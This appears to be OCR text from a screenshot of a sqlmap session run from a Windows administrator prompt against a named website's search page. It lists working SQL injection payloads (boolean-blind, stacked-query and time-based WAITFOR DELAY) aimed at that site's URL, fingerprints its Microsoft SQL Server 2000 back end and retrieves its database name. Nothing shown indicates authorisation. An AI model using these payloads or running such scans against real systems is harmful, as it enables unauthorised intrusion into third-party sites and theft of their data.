 管理员: 命令提示符
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[15:13:04] [INFO] target URL appears to have 8 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[15:13:33] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 73 HTTP(s) requ
ests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.jinghongyq.com:80/prosec.jsp?keyword=%' AND 4005=4005 AN
D '%'='
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://www.jinghongyq.com:80/prosec.jsp?keyword=%'; WAITFOR DELAY '
0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: http://www.jinghongyq.com:80/prosec.jsp?keyword=%' WAITFOR DELAY '0
:0:5'--
---
[15:13:39] [INFO] testing Microsoft SQL Server
[15:13:40] [INFO] confirming Microsoft SQL Server
[15:13:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.2, JSP
back-end DBMS: Microsoft SQL Server 2000
[15:13:41] [INFO] fetching current database
[15:13:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:13:41] [INFO] retrieved: xiren5sjk
current database:    'xiren5sjk'
[15:14:03] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.jinghongyq.com'